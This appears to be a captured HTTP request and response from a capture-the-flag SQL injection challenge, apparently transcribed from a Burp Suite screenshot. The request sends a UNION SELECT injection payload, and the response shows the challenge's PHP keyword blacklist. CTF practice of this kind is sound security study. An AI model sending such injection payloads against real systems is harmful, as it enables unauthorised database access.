 Raw Params Headers Hex
1 GET /?inject=-1%27+union+select+1,2+%23 HTTP/1.1
2 Host: 85203233-5ef3-4f96-bd9d-f5d7bec707ca.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer:
http://85203233-5ef3-4f96-bd9d-f5d7bec707ca.node3.buuoj.cn/?inject=1%27
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 20 May 2021 13:58:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 352
8
9 <html>
10
11 <head>
12 <meta charset="UTF-8">
13 <title>black_list</title>
14 </head>
15
16 <body>
17 <h1>Black list is so weak for you,isn't it</h1>
18 <form method="get">
19 姿势:<input type="text" name="inject" value="1">
20 <input type="submit">
21 </form>
22
23 <pre>
24 return
preg_match("/set|prepare|alter|rename|select|update|delete|drop|insert|
where|\./i",$inject);